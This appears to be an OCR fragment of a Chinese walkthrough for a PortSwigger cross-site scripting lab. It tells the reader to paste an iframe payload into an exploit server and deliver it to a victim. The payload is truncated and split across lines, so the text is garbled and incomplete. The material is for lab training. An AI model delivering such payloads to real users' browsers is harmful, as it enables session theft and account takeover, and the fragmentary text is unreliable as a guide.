
调整大小时触发】
进入exploit server并粘贴到body如下内容
<
iframe
src
=
"https://your-lab-id.web-security
点击store和Deliver exploit to victim即可攻击
成功
存储型XSS
【参考】：
https://portswigger.net/web-sec
urity/cross-site-scripting/stored